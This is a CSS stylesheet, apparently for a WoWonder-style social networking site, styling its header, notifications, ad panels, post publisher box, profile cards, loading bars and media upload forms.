.list-group-item.gray-list a:hover{cursor:pointer;text-decoration:none;color:#222}
.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0;background-color:#f9f9f9;color:#444}
.setting-well{padding:10px}
.setting-well .btn-main{height:30px!important;font-size:13px;min-width:100px!important}
.setting-well textarea{color:#666!important;font-size:13px}
.setting-well .profile-style{margin-bottom:0!important;margin-top:15px}
body,html{margin:0;padding:0}
body{background:#f9f9f9;overflow-x:hidden;}
body .mfp-wrap .mfp-progress-line span{width:0;height:4px;background:#ededed;margin-bottom:-40px;transition:width 10s ease-in-out;display:inline-block; background: #ff9900}
a{word-wrap:break-word}
a.white:focus{color:#fff!important;text-decoration:none}
a.white:hover{color:#f3f3f3;text-decoration:none}
/*.content-container {overflow-x:hidden;}*/
.header-container{background:#fff;width:100%}
.header-container .user-avatar img{margin-top:-4px;margin-right:3px;width:27px;height:27px;border-radius:50%;box-shadow:0 0 1px rgba(255,255,255,.8)}
.message-user-image{margin-right:15px;border-radius:50%;margin-bottom: 22.18px;}
.message-user-image img{width:40px;height: 40px;border-radius:50%;border: 1px solid #fff;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);}
.comment-btn-wrapper{display:inline-block}
.comment-btn-wrapper div{display:inline;overflow:hidden}
.comment-btn-wrapper [data-comment-rtime]{font-size:12px;padding:3px 0}
.comment-record{width:100%;overflow:hidden;padding:15px 0}
.comment-record:empty{padding:0}
.user-ad-container{width:100%;position:relative}
.user-ad-container div.post-advertisement .sop-icon{text-transform:uppercase;font-size:12px;right:50px;font-weight:700;top:25px}
.user-ad-container div.post-advertisement .sop-icon a{color:#b73c40}
.user-ad-container div.post-advertisement .ads-heading{overflow:hidden;width:100%;padding:10px 15px}
.user-ad-container div.post-advertisement .ads-image{width:46px;height:46px;display:block;overflow:hidden;margin-right:10px;border-radius:50%;margin-top:-3px}
.user-ad-container div.post-advertisement .panel{padding-top:15px}
.user-ad-container div.post-advertisement .ads-meta{color:#555}
.user-ad-container div.post-advertisement .ads-meta .title{margin-bottom:0;margin-top:1px}
.user-ad-container div.post-advertisement .ads-headline{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-ad-container div.post-advertisement .ads-headline p{/*text-transform:capitalize;*/margin-bottom:0;font-size:14px;color:#555;line-height:20px;font-weight:400}
.user-ad-container div.post-advertisement .ads-cover{width:100%;position:relative}
.user-ad-container div.post-advertisement .ads-cover .ads-description{font-size:13px;position:absolute;max-width:90%;bottom:0;left:0;background-color:rgba(0,0,0,.54);border-radius:2px;padding:5px 8px;margin:16px;color:#fff;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.user-ad-container div.post-advertisement .ads-cover a{display:block;max-height:700px}
.user-ad-container div.post-advertisement .ads-footer{width:100%;overflow:hidden;height:10px}
.user-ad-container div.post-advertisement .ads-footer .stat-item{display:inline-block;padding:3px 7px;font-size:12px;border:0;color:#555}
.text-dnone{text-decoration:none!important}
.ads-cont-wrapper a,.hashtag-search-result a,.left-sidebar ul li a:focus,.left-sidebar ul li a:hover,.notification-list a:hover{text-decoration:none}
.unsetheight{height:unset!important}
.ads-navbar-wrapper{width:100%;overflow:hidden;margin-top:20px;background-color:#a84849}
.ads-navbar-wrapper a{color:#fff}
.ads-navbar-wrapper ul li a{text-transform:capitalize;font-weight:600}
.ads-navbar-wrapper ul li a.active{background:#c45a5b!important;color:#fff!important}
.ads-cont-wrapper{width:100%;overflow:hidden}
.ads-cont-wrapper .table th{font-family:Hind,sans-serif;font-weight:400}
.ads-cont-wrapper .table td{vertical-align:middle;padding:20px 10px!important;outline: 1px solid rgba(0, 0, 0, 0.05);font-size:13px;font-family:Hind,sans-serif}
.create-ads-cont .create-ads-inner-left{border-right:1px solid #f1f1f1}
.create-ads-cont small{font-size:12px}
.create-ads-cont input{font-size:12px;border-radius:0;border-color:#ddd}
.create-ads-cont #select-ads-img{width:100%;max-height:230px;overflow:hidden;cursor:pointer}
.create-ads-cont #select-ads-img img{width:100%!important;height:100%!important}
.create-ads-cont #select-ads-img .img{width:100%;height:150px;background-color:#f9f9f9;color:#999;text-align:center;font-size:19px;cursor:pointer;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;padding-top:55px;border-radius:3px;margin:1px}
.create-ads-cont .ads-audience{width:100%;height:190px;overflow-x:scroll}
.create-ads-cont .ads-audience p{padding:0 5px;margin:0 5px;line-height:15px}
.create-ads-cont button{border-radius:0;border-color:#ddd}
.create-ads-cont button.cancel{margin-right:20px;background:#f6f7f9}
.create-ads-cont .select-admedai-box{box-shadow:0 0 0 1px #ddd;overflow:hidden}
.create-ads-cont .select-admedai-box button{height:40px;border:none!important;background:#eaeaea;color:#444;font-weight:600;float:left;margin-right:10px}
.create-ads-cont .select-admedai-box input{line-height:30px;border:none!important;display:block;margin:0;color:#999;white-space:nowrap;font-size:13px}
.create-ads-cont select,.create-ads-cont textarea{border-radius:0;border-color:#ddd}
.create-ads-cont .button-group{padding:5px 0}
.create-ads-cont .dropdown-menu{border-radius:0}
.create-ads-cont .create-ads-inner-right button{border:1px solid #dadada;padding:0 10px;height:40px;background-color:#fff;color:#595959!important}
textarea{font-size:12px}
textarea.form-control{resize:none!important}
textarea.form-control.url-input{padding-top:3px;min-height:100px}
textarea.postText{border:none;padding-top:12px;padding-left:50px;height:45px;box-shadow:none}
.responsive-img{width:100%;max-width:100%}
.headtoppoint{height:0;width:0;border:solid transparent;pointer-events:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;top:-10px;position:absolute;left:100%;margin-left:-35px;-webkit-filter:drop-shadow(0 -5px 4px rgba(0,0,0,.2));filter:drop-shadow(0 -5px 4px rgba(0,0,0,.2))}
.navbar-default li.dropdown.notification-container{margin-right:10px}
.navbar-default .dropdown-menu li a svg{height:18px;width:18px;vertical-align:middle;margin:-3px 15px 0 2px}
.navbar-default .user-menu-combination .User-Name,.navbar-default .user-menu-combination .user-avatar{display:inline-block}
.navbar-default .user-menu-combination .User-Name{margin:0 5px 0 0;font-weight:700}
.navbar-default .dropdown-menu.ani-acc-menu{top:63px;overflow:visible;visibility:hidden;opacity:0;filter:alpha(opacity=0);-o-transition:opacity 120ms linear,top 120ms linear,visibility 120ms linear;transition:opacity 120ms linear,top 120ms linear,visibility 120ms linear;display:block;min-width: 210px;}
.navbar-default .open>.dropdown-menu.ani-acc-menu{visibility:visible;opacity:1;-webkit-filter:none;filter:none;top:53px}
.header-brand{float:left;display:block;margin-top:10px;margin-right:30px}
.navbar-default .sixteen-font-size svg{width:20px;height:20px}
.ui-menu-item span{font-size:13px}
.ui-menu-item img{width:32px;margin:3px;border-radius:3px}
.small-mention{color:#888!important;font-size:11px!important}
.margin{margin:5px}
.font-13{font-size:13px}
.no-padding-right{padding-right:0!important}
.recent-searches{padding:4px 10px}
.recent{border-bottom:1px solid #ededed}
.content-container{margin-top:45px}
.page-margin{margin-top:20px;margin-bottom:20px}
.invite-user-form{margin:8px 15px 13px}
.invite-user-form .invite-user-combine{position:relative}
.invite-user-form input{padding:3px 45px 3px 10px;height:35px;border-radius:3px;border:1px solid #c4c4c4}
.invite-user-form button{position:absolute;top:4px;right:4px;line-height:16px;height:27px;border-radius:3px}
.invite-user-form button svg{height:16px;width:16px}
.left-sidebar ul{padding-left:0!important}
.left-sidebar ul li a{border-radius:2px;padding:3px;display:block;margin:5px 0;line-height:25px;transition:all .2s ease}
.left-sidebar ul li a:hover{background:rgba(0, 0, 0, 0.03)}
.left-sidebar ul li a svg{margin-right:10px;height:20px;width:20px;vertical-align:middle;margin-top:-3px}
.left-sidebar li a .sidebar-icon{width:20px;margin-right:7px}
.left-sidebar .trending{background:0 0;margin-top:30px;box-shadow:none}
.left-sidebar .sidebar .sidebar-title-back{padding-left:0;line-height:30px;background:0 0}
.left-sidebar .sidebar .trending .list-group-item{padding:1px 5px;background:0 0}
.left-sidebar .sidebar .trending .list-group-item a{margin:0;line-height:18px}
.search-container .search-input{transition:all .3s;border-radius:3px;border-color:transparent;width:360px;height:30px;color:#777;box-shadow:none;padding-left:25px;background:0 0}
.search-container .search-input:focus{background:#fff;color:#333}
.search-container .inner-addon .glyphicon{padding:0!important;color:#666!important;margin:5px 0 5px 5px;width:16px;height:16px}
.search-dropdown-container{width:360px}
.search-dropdown-result .center-text{margin-top:5px}
.search-dropdown-result li{margin:5px 0;padding-left:0}
.search-dropdown-result li:first-child{margin-top:0;padding-left:0}
.search-dropdown-result li:last-child{margin-bottom:0;padding-left:0}
.search-dropdown-result li a{display:block;padding:3px 10px 8px;transition:all .1s ease-in-out;text-decoration:none}
.search-dropdown-result li a:hover{background:rgba(0,0,0,.05)}
.search-dropdown-result .search-user-name{font-size:14px;margin-bottom:4px;margin-top:2px;font-family:verdana;display:inline-block}
.search-dropdown-result .search-user-lastseen{font-size:11px;color:#999}
.search-dropdown-result .search-user-avatar img{border-radius:50%;width:40px;height:40px;box-shadow:0 0 0 1px rgba(0,0,0,.06);margin:2px 10px 0 0}
.search-dropdown-result li .search_result_badge{border:1px solid #03A9F4;color:#03A9F4;padding:1px 5px 1.5px;text-transform:uppercase;font-size:9px;margin-left:5px;font-weight:700;letter-spacing:.6px;border-radius:3px}
.emo-message{position:absolute;display:none;color:#5b5b5b;right:110px;z-index:2}
.show-message-link-container{font-size:12px;padding:6px;text-align:center;background:#f9f9f9;color:#666}
.hashtag-search-result{padding:0;position:relative}
.hashtag-search-result a{display:block;padding:7px 8px}
.hashtag-search-result a:hover{background:#ecf0f7}
.notification-list{padding:10px}
.notification-list:hover{background:#f7f7f7}
.notification-list .notification-text{font-size:13px;color:#666}
.notification-list .notification-time{font-size:11px;color:#666;margin:4px 0 0}
.notification-list .notification-time svg.feather{margin:-1px 3px 0;width:15px;height:15px;color:#575757}
.notification-list span.main-color{color:#272727!important}
.notification-list .notification-user-avatar img{border-radius:50%;margin-right:10px;width:45px;height:45px;margin-left:0}
.notifications-dropdown{width:400px;overflow:auto;max-height:315px;padding:0}
.notifications-dropdown .turn-off-sound{color:#777;padding:10px;border-bottom:1px solid #f9f9f9}
.notifications-dropdown .turn-off-sound span{cursor:pointer}
.notification-clear{padding-top:11px;padding-right:11px;}
.order-by{color:#666!important;padding-bottom:5px;border-bottom:1px solid #ededed;margin-bottom:20px}
.order-by .dropdown-toggle{cursor:pointer}
.order-by .dropdown-menu{margin-top:6px}
.plus-images{position:relative}
.plus-images .plus-images-num{position:absolute;top:30px;color:#fff;font-size:20px}
.messages-dropdown{width:350px;overflow:auto;max-height:370px;padding:0}
.messages-list{cursor:pointer}
.messages-list .notification-time{color:#777!important;margin:5px 0 0}
.messages-list .notification-user-avatar img{margin-right:10px;margin-left:0;width:45px;height:45px}
.messages-list span.main-color{color:#272727!important}
.header-message{font-size:11px;color:#8c8c8c;padding:3px 0 2px}
.header-message svg.feather{margin-top:-1px;width:13px;height:13px}
.activities-wrapper{max-height:400px;overflow-y:auto}
.activities-wrapper .notification-list .notification-text{font-size:12px;color:#666}
.activities-wrapper .notification-list .notification-time{font-size:11px;color:#666}
.activities-wrapper *{font-size:12px}
.activities-wrapper h2 .text-center{font-size:13px;color:#777}
.header-loading-sppiner{font-size:30px;text-align:center;margin-left:auto;margin-right:auto;display:block;color:#777}
.wowonder-well{background-color:#fff;border-radius:3px;padding:15px 15px 1px;border:1px solid #ededed}
.wowonder-well.one-well{padding-top:0}
.profile-style .avatar img{width:74px;border-radius:50%;margin-right:10px;border:1px solid #ededed}
.profile-style:not(.promoted-style){width:48%;margin-right:6px;display:inline-table;margin-bottom:20px}
.profile-style .user-like-button button{font-size:12px;border:1px solid #ededed;margin:3px}
.profile-style .user-like-button button.btn-active{font-size:12px;border:1px solid #fff}
.profile-style .user-follow-button button{padding:3px;font-size:12px;background-color:#fff;margin-top:10px;border:1px solid #ededed}
.profile-style .user-follow-button button:hover{box-shadow:0;box-shadow:none}
.profile-style .user-follow-button button.btn-active{padding:3px;font-size:12px;border:1px solid #fff;outline:0}
.sidebar-profile-style{padding-bottom:10px!important;margin-bottom:15px!important;border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;background-color:#fff}
.load-bar {
  position: relative;
  width: 100%;
    top: 0px;
    left: 0px;
    right: 0px;
	height:3px;
	width:100%;
	position:fixed;
	z-index:5000;
  background-color: #fdba2c;
}
.bar {
  content: "";
  display: inline;
  position: absolute;
  width: 0;
  height: 100%;
  left: 50%;
  text-align: center;
}
.bar:nth-child(1) {
  background-color: #0095d8;
  animation: loading 3s linear infinite;
}
.bar:nth-child(2) {
  background-color: #eee;
  animation: loading 3s linear 1s infinite;
}
.bar:nth-child(3) {
  background-color: #c54147;
  animation: loading 3s linear 2s infinite;
}
@keyframes loading {
    from {left: 50%; width: 0;z-index:100;}
    33.3333% {left: 0; width: 100%;z-index: 10;}
    to {left: 0; width: 100%;}
}
.loader {
  height: 4px;
  width: 100%;
  top: 0px;
    left: 0px;
    right: 0px;
	height:3px;
	width:100%;
	display: none;
	position:fixed;
	z-index:5000;
  overflow: hidden;
  background-color: #fff;
}
.loader:before {
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 3px;
  animation: loading 1.5s linear infinite;
}

@keyframes loading {
    from {left: -200px; width: 30%;}
    50% {width: 30%;}
    70% {width: 70%;}
    80% { left: 50%;}
    95% {left: 120%;}
    to {left: 100%;}
}

.animated_20 {-webkit-animation-duration: 0.2s;animation-duration: 0.2s;}
.animated_40 {-webkit-animation-duration: 0.4s;animation-duration: 0.4s;}
.animated_60 {-webkit-animation-duration: 0.6s;animation-duration: 0.6s;}
.animated_80 {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}

.page-likes{color:#999;font-size:12px}
.page-likes span{margin:10px}
.load-more{text-align:center;margin-top:5px;margin-bottom:5px}
.load-more button{text-align:center;width:auto}
.search-filter-center-text{display:block;text-align:center;margin-top:100px;margin-bottom:100px}
.search-filter-center-text.no-well{margin-bottom:20px}
.sidebar-conatnier .profile-style .card{margin-bottom:10px;border-radius:2px;box-shadow:0 0 6px #e0dede;box-sizing:border-box}
.sidebar-conatnier .profile-style .card.promoted{border-radius:0!important;margin-bottom:0!important}
.sidebar-conatnier .profile-style .card.hovercard{padding-top:0;overflow:hidden}
.sidebar-conatnier .profile-style .card.hovercard .cardheader{background:#fff;background-size:cover}
.sidebar-conatnier .profile-style .card.hovercard .avatar{position:relative;top:-55px;margin-bottom:-80px;margin-left:5px;margin-right:5px}
.sidebar-conatnier .profile-style .card.hovercard .avatar img{width:50px;height:50px;margin-right:0!important;max-width:150px;max-height:150px;border-radius:50%;border:0}
.sidebar-conatnier .profile-style .card.hovercard .info{position:relative}
.sidebar-conatnier .profile-style .card.hovercard .info .title{font-size:14px;top:-25px;position:absolute;width:100%;line-height:1;color:#fff;vertical-align:middle}
.sidebar-conatnier .profile-style .card.hovercard .info .title a{color:#fff}
.sidebar-conatnier .profile-style .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:20px;position:relative;margin-top:-40px}
.sidebar-conatnier #sidebar-sticky.Stick{position:fixed;top:64px;width:300px}
.sidebar-conatnier .card.hovercard .cardheader img{width:100%}
.sidebar-conatnier .sidebar-profile-style .card.hovercard{box-shadow:none;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .avatar{position:relative;top:-35px;text-align:center}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .avatar img{width:75px;height:75px;box-shadow:0 5px 10px rgba(0,0,0,.2)}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info{position:inherit}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title{position:inherit;font-size:16px;margin-top:60px;text-align:center;margin-bottom:5px}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a{color:#333}
.sidebar-user-data{width:33.33333%;margin:0;display:inline-block;padding:0 3px 5px;position:relative}
.sidebar-user-data a{position:relative;display:block}
.sidebar-user-data .sidebar-listed-user-avatar img{width:100%;margin:0;padding:0;display:inline-block}
.sidebar-user-data .sidebar-listed-user-name{bottom:0;left:0;color:#fff;background:linear-gradient(transparent,rgba(0,0,0,.45));padding:5px;width:100%;position:absolute;font-size:12px;line-height:16px;max-height:56px}
.sidebar-ad iframe,.sidebar-ad img,.sidebar-ad script{width:100%;max-width:100%}
.publisher-box:focus{box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}
.publisher-box .post-avatar{width:35px;height:35px;border-radius:50%;position:absolute;left:10px;top:10px;z-index:22}
.publisher-box textarea.postText{padding:16px 55px;line-height:1.628571;height:55px;color: inherit !important;}
.publisher-box .add-emoticons{position:absolute;top:10px;right:10px;margin:0}
.publisher-box .add-emoticons .dropdown-toggle{display:block;text-align:center;border-radius:50%;height:35px;width:35px;background:#fff;line-height:35px;box-shadow:none}
.publisher-box .add-emoticons .dropdown-toggle svg.feather{fill:#5b5b5b;margin-top:-1px;width:22px;height:22px}
.publisher-box .camera-button{position:absolute;top:10px;right:55px;margin:0;-webkit-transform:scaleY(1) scaleX(1) translateY(0);-moz-transform:scaleY(1) scaleX(1) translateY(0);-ms-transform:scaleY(1) scaleX(1) translateY(0);-o-transform:scaleY(1) scaleX(1) translateY(0);transform:scaleY(1) scaleX(1) translateY(0);opacity:1}
.publisher-box .camera-button.hiddencamera{-webkit-transform:scaleY(.3) scaleX(.3);-moz-transform:scaleY(.3) scaleX(.3);-ms-transform:scaleY(.3) scaleX(.3);-o-transform:scaleY(.3) scaleX(.3);transform:scaleY(.3) scaleX(.3);-webkit-transition:all .3s cubic-bezier(.64,.09,.08,1);-moz-transition:all .3s cubic-bezier(.64,.09,.08,1);transition:all .3s cubic-bezier(.64,.09,.08,1);opacity:0}
.publisher-box #camera-button-btn{border:none;padding:0;color:#5b5b5b;width:35px;height:35px;border-radius:50%;background:#fff;line-height:35px;box-shadow:none}
.publisher-box #camera-button-btn svg.feather{margin-top:-1px;width:20px;height:20px}
.publisher-box .btn-default{padding:4px 8px}
.publisher-box #publisher-button{height:34px;font-size:14px;padding:6px 16px;font-weight:700;text-transform:uppercase;border-radius:17px;line-height:19px}
.publisher-box .publisher-hidden-option #percent{position:relative;left:auto;color:#444!important}
.publisher-box .publisher-hidden-option #progress .progress,.publisher-box .publisher-hidden-option #progress .progress .progress-bar{height:4px;border-radius:0}
.publisher-box .publisher-hidden-option #progress .progress{margin:8px 40px 0 0}
.publisher-box .publisher-hidden-option select{height:30px;padding:4px 8px;font-size:13px}
.publisher-box .publisher-hidden-option input{border-radius:0;border:none}
.publisher-box .publisher-hidden-option textarea{border-radius:0;border:none;border-top:1px solid #ededed}
.publisher-box .publisher-box-footer{padding:5px;display:none}
.publisher-box .publisher-box-footer .pub-footer-upper{margin:0;padding:4px 1px}
.publisher-box .publisher-box-footer .pub-footer-bottom{border-top:1px solid #f4f4f4;padding:11px 8px 7px}
.publisher-box .publisher-box-footer .pub-footer-bottom .ball-pulse{margin-right:10px}
.publisher-box .publisher-box-footer .poster-left-buttons{margin:0 7.8px;/*width:35px;height:35px;*/text-align:center;border-radius:50%;transition:all .1s linear}
.publisher-box .publisher-box-footer .poster-left-buttons .btn{/*padding:7px*/padding: 0;border: 0;width: 35px;height: 35px;display: flex;align-items: center;justify-content: center}
.publisher-box .publisher-box-footer .poster-left-buttons:hover{background-color:#f1f1f1}
.publisher-box .publisher-box-footer .poster-left-buttons svg.feather{color:#5b5b5b;margin-top:-1px}
.publisher-box .publisher-box-footer .poster-left-buttons .btn:active{box-shadow:none}
.publisher-box .publisher-box-footer .poster-left-buttons span#postRecordingTime{position:relative;font-size:11px;font-weight:700;margin-top:-10px;display:block;pointer-events:none}
.publisher-box .publisher-box-footer .poster-left-select{margin-right:5px;margin-left:5px}
#post-textarea{position:relative}
#loading_indicator{position:absolute;display:none;right:5px;top:5px;color:#999}
.extracted_url{padding:10px;position:relative;border-top:1px solid #f4f4f4}
.extracted_url .extracted_thumb{max-height:300px;overflow:hidden;position:relative;margin-bottom:10px}
.extracted_url .extracted_thumb img{border-radius:2px;width:100%}
.thumb_sel{width:100px}
.thumb_select{position:absolute;top:20px;left:20px;color:#fff}
.remove-fetched-url{right:20px;z-index:1;top:15px;font-size:17px;color:#fff;text-shadow:0 1px 1px #333;position:absolute;cursor:pointer}
.post-fetched-url{border-radius:3px;border:1px solid #ededed;transition:all .2s; position: relative;}
.post-fetched-url:hover{background:#f9f9f9}
.post-fetched-url .fetched-url-text{margin:5px}
.post-fetched-url .fetched-url-text h4{color:#444;margin-bottom:10px;font-size:18px!important}
.post-fetched-url .fetched-url-text .description{font-size:13px!important;margin-bottom:10px}
.post-fetched-url a:focus,.post-fetched-url a:hover{text-decoration:none!important}
.post-fetched-url img{width:100%}
.fetched-url-text{padding:5px}
.post-fetched-url-con{max-height:300px;overflow:hidden}
.panel-group{border:1px solid #ededed}
.panel-white .panel-footer,.panel-white .panel-heading{background-color:#fff;border-color:#ddd}
.panel-one-post{margin:0 auto;width:80%}
.panel-white{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.panel-white .panel-heading{color:#333}
.gray-1{color:#999!important}
.post-share{display:none}
.post-share .social-btn{width:30px;height:30px;padding:5px;font-size:16px;line-height:20px}
.active.fa-thumbs-up{color:#a84849}
.active.fa-share-square-o{color:#5f764d}
.active.fa-exclamation-circle{color:#fc9b1b}
.comment-icons{margin-left:2px;margin-right:2px}
.filter-container{width:100%}
.filter{width:14.4%!important}
.filter-text{width:20.1%;font-size:13px}
#select-status-media{width:100%;height:180px;max-height:300px;overflow:hidden;text-align:center;background:#f9f9f9;font-size:18px;font-family:Hind,sans-serif;cursor:pointer;border-radius:0;border:2px dashed #dadada}
#select-status-media p{width:100%;height:100%;font-size:14px;display:table}
#select-status-media p span{display:table-cell;vertical-align:middle}
#select-status-media p span svg.feather{margin:0 0 5px;width:50px;height:50px;color:#cecece}
#select-status-media img{width:100%;max-height:300px}
.optional-field{opacity:.7}
.opacity {opacity: 0.5; transition: all 1s;}
.no-opacity {opacity: 1; transition: all 1s;}
.story-container .story-image-wrapper{width:100%;cursor:pointer; margin-bottom: -15px;}
.story-container .story-image-wrapper .story-image{width:100%;max-height:100%}
.story-container .story-media-cont{width:100%;}
.story-container .story-video{width:100%;cursor:pointer;border-radius:3px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2}
.post-edit{display:none;margin-bottom:15px}
.comment-image{width:40%}
.comment-image img{border-radius:2px;width:100%;margin-top:10px;margin-bottom:10px}
.profile-container{padding-right:15px;padding-left:15px}
.profile-container .card{border-bottom-left-radius:3px;box-sizing:border-box;margin-bottom:20px}
.profile-container .card.hovercard{position:relative;padding-top:0;overflow:hidden}
.profile-container .card.hovercard .cardheader{background:#fff;background-size:cover;max-height:333.3px;min-height:333.3px}
.profile-container .card.hovercard .user-avatar{position:absolute;bottom:10px;margin-left:10px;margin-right:10px;z-index:1;width:10%;width:150px;height:150px}
.profile-container .card.hovercard .user-avatar img{width:100%;box-shadow:0 5px 10px rgba(0,0,0,.3);border-radius:50%}
.profile-container .card.hovercard .info{position:relative}
.profile-container .card.hovercard .info .title{left:180px;position:absolute;width:100%;z-index:1;text-shadow:0 1px 3px #111;line-height:1;color:#fff;vertical-align:middle;font-size:26px;margin-top:-12px}
.profile-container .card.hovercard .info .title a{color:#fff}
.profile-container .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:30px;position:absolute;width:100%;margin-top:-50px}
.profile-avatar-changer{position:absolute;bottom:0;text-align:center;left: 0;right: 0;display:none}
.profile-cover-changer{position:absolute;display:none;z-index:10;width:45px}
.profile-cover-changer .btn-file{width:40px;font-size:18px;float:left;background-color:rgba(0,0,0,.4);margin:3px 4px 0;border-radius:3px!important;padding:6px;transition:all .2s ease}
.profile-cover-changer .btn-file:hover{background-color:rgba(0,0,0,.55);box-shadow:0 1px 2px rgba(0,0,0,.31)}
.user-avatar-uploading-container{background-color:rgba(0,0,0,.5);height:100%;width:100%;position:absolute;display:none;border-radius:50%}
.user-avatar-uploading-progress{color:#fff;font-size:30px;text-align:center;width:100%;position:absolute;display:none}
.user-avatar-uploading-progress .ball-pulse{display:block;margin:60px auto;float:none;line-height:0}
.user-avatar-uploading-progress .ball-pulse>div{background-color:#dcdcdc}
.user-cover-uploading-container{position:absolute;width:100%;height:100%;opacity:.6;background-color:rgba(0,0,0,.7);display:none}
.user-cover-uploading-progress{color:#fff;width:100%;position:absolute;z-index:2;display:none;background-color:rgba(0,0,0,.23);height:100%}
.accept-btns{margin-top:5px}
.user-lastseen{font-size:11px;color:#9197a3}
.user-lastseen .small-last-seen{font-size:10px}
.social-btn{text-align:center;width:15%;font-size:19px;height:35px;position:relative;line-height:24px}
.clear{clear:both}
.btns{margin-top:10px}
#icon{font-size:100px}
.scroll-top-wrapper{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99999999;background-color:#777;color:#ededed;width:50px;height:48px;line-height:48px;right:30px;bottom:70px;padding-top:2px;transition:all .5s ease-in-out;border-radius:10px}
.scroll-top-wrapper:hover{background-color:#888}
.scroll-top-wrapper.show{visibility:visible;cursor:pointer;opacity:1}
.scroll-top-wrapper i.fa{line-height:inherit}
.btn-file{position:relative;overflow:hidden}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;text-align:right;opacity:0;outline:0;background:#fff;cursor:inherit;display:block}
input[readonly]{background-color:#fff!important;cursor:text!important}
.setting-update-alert{margin-bottom:20px}
.available{color:green}
.unavailable{color:red}
.error-message,.success-message{font-size:15px;color:#fff;border-radius:5px;width:100%;padding:10px}
.success-message{background-color:#89ba73}
.error-message{background-color:#af5b5b}
#bar,#progress,.new-update-alert,.posts-container{border-radius:3px}
.pointer{cursor:pointer}
.charsLeft-message{color:#999;font-size:13px;margin:4px;display:none}
.charsLeft-post{color:#999;font-size:13px;margin:7px 7px 7px 6px;font-weight:700}
.active-like{color:#1da1f2}
.active-wonder{color:#a84849}
#comment-likes,#comment-wonders{color:#666}
.comment-options{font-size:11px;color:#888}
.comment-container .comment-options svg.feather{width:14px;height:14px;margin-top:-3px}
.refresh{cursor:pointer;font-size:14px}
.online-text{color:green}
.hidden{display:none}
.center-text{display:block;text-align:center;color:#666;font-size:14px}
.padding-10{padding:10px}
.new-update-alert{padding:0 4px;color:#fff;font-size:12px;z-index:1;pointer-events:none;position:absolute;margin-top:5px;margin-left:3px;background-color:#2196F3}
#emo-form,#photo-form,#progress{position:relative}
.unread{background:#f5f5f4}
.view-more-wrapper{display:block;margin-top:2px}
.view-more-wrapper span{cursor:pointer}
.view-more-wrapper span:hover{text-decoration:underline}
#progress{width:100%;padding:4px;display:none}
#percent{position:absolute;left:50%}
#bar{height:20px;width:0}
.white{color:#fff}
.posts-container{margin-bottom:20px}
.time{font-size:11px;color:#9197a3}
.file-percent{color:#fff;display:none;text-align:center;margin:5px}
#focus-overlay{background:#000;bottom:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s,bottom 0 .3s;z-index:1031}
.pub-focus #focus-overlay{bottom:0;opacity:.6;transition:opacity .3s}
.pub-focus .post.publisher-box{z-index:1031;position:relative}
.pub-focus .pac-container{z-index:1031}
#video-form{display:none;border-top:1px dashed #ededed}
#video-form .inner-addon{width:100%;overflow:hidden}
#video-form .inner-addon span input.form-control{width:350px}
#video-form .inner-addon span.video-custom-thumb{line-height:34px;font-size:14px;color:#666;text-transform:capitalize;font-family:Roboto,sans-serif;margin-right:5px;user-select:none}
#video-form div.video-poster-image{width:100%;overflow:hidden;background:#fff;display:none;padding:7px}
#video-form div.video-poster-image .thumb-renderer{width:100%;display:table;min-height:210px;overflow:hidden;border:2px dashed #ccc;background:#fff;padding:5px;transition:all .2s ease-in-out}
#map-form,#map-form input{border-radius:5px}
#video-form div.video-poster-image .thumb-renderer:hover{border-color:#a84849}
#video-form div.video-poster-image .thumb-renderer.hover{border-color:#a84849;border-style:solid}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea{vertical-align:middle;display:table-cell;text-align:center;color:#666}
#emo-form,#map-form,#music-form,#photo-form,#vine-form{display:none}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview svg{margin-top:0;width:50px;height:50px;color:#cecece}
#video-form div.video-poster-image .thumb-renderer.hover #post_vthumb_droparea div.preview svg{color:#a84849}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview div p{font-size:17px;margin:8px 0 0;padding:0;text-transform:lowercase}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.preview div p:first-letter{text-transform:uppercase}
#video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea div.image img{width:100%;min-height:100%}
#emo-form{font-size:14px}
#photo-form .create-album,#poll-form .create-poll{transition:all .2s ease-in-out;font-size:12px;color:#fff;font-weight:700}
#map-form{box-shadow:0 0 5px rgba(0,0,0,.1);margin:10px}
#file-form,#gif-form{display:none;border-top:1px dashed #ededed}
#image-holder{width:100%;padding:0 8px;margin:5px 0 10px;white-space:nowrap}
#image-holder .thumb-image{width:100px;height:100px;margin:0 5px 0 0;display:inline-block;object-fit:cover;user-select:none;pointer-events:none;border-radius:4px}
#album-form,#poll-form{display:none}
#image-holder .thumb-image:last-child{margin-right:0}
#photo-form .create-album{background:#4caf50;border-radius:3px;padding:2px 5px 3px;margin:-28px 10px 7px;z-index:9}
#photo-form .create-album:hover{background:#378a3b}
#album-form{position:absolute;width:100%;z-index:9}
#album-form input{padding-right:150px;border-bottom:1px solid #ededed;border-top:1px solid #ededed}
